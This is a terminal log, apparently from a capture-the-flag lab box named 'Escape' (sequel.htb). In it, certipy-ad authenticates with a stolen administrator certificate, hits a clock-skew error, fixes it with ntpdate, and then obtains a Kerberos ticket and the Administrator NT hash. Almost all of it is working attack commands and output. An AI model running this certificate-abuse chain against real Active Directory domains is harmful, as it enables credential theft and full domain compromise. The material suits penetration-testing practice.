 ┌──(root㉿kali)-[~/Desktop/escape]
└─# certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.202
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'Administrator@sequel.htb'
[*] Using principal: 'administrator@sequel.htb'
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
[-] Use -debug to print a stacktrace
[-] See the wiki for more information
┌──(root㉿kali)-[~/Desktop/escape]
└─# ntpdate 10.10.11.202
2025-09-12 17:31:24.256258 (+0000) +28797.701125 +/- 0.015308 10.10.11.202 s1 no-leap
CLOCK: time stepped by 28797.701125
┌──(root㉿kali)-[~/Desktop/escape]
└─# certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.202
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'Administrator@sequel.htb'
[*] Using principal: 'administrator@sequel.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4ee
┌──(root㉿kali)-[~/Desktop/escape]
└─#